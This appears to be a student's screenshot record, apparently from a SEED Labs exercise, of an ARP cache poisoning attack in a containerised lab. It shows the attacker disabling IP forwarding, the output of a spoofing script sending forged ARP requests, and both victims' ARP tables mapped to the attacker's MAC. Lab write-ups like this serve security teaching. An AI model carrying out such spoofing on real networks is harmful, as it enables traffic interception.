 seed@ubuntu-s-1vcpu-2gb-amd-nyc1-01: ~/Labsetup/volumes
File Edit View Search Terminal Help
root@AttackerM$:/volumes# sysctl net.ipv4.ip_forward=0
net.ipv4.ip_forward = 0
root@AttackerM$:/volumes# python3 task2.py
###[ Ethernet ]###
dst = 02:42:0a:09:00:06
src = 02:42:0a:09:00:69
type = ARP
###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = None
plen = None
op = who-has
hwsrc = 02:42:0a:09:00:69
psrc = 10.9.0.5
hwdst = 02:42:0a:09:00:06
pdst = 10.9.0.6
.
Sent 1 packets.
###[ Ethernet ]###
dst = 02:42:0a:09:00:05
src = 02:42:0a:09:00:69
type = ARP
###[ ARP ]###
hwtype = 0x1
ptype = IPv4
hwlen = None
plen = None
op = who-has
hwsrc = 02:42:0a:09:00:69
psrc = 10.9.0.6
hwdst = 02:42:0a:09:00:05
pdst = 10.9.0.5
.
Sent 1 packets.
root@AttackerM$:/volumes#
After successful attack
seed@ubuntu-s-1vcpu-2gb-amd-nyc1-01: ~/Labsetup
File Edit View Search Terminal Help
root@HostA$:/# arp
root@HostA$:/# arp
Address HWtype HWaddress Flags Mask Iface
B-10.9.0.6.net-10.9.0.0 ether 02:42:0a:09:00:69 C eth0
root@HostA$:/#
seed@ubuntu-s-1vcpu-2gb-amd-nyc1-01: ~/Labsetup
File Edit View Search Terminal Help
root@HostB$:/# arp
root@HostB$:/# arp
Address HWtype HWaddress Flags Mask Iface
A-10.9.0.5.net-10.9.0.0 ether 02:42:0a:09:00:69 C eth0
root@HostB$:/#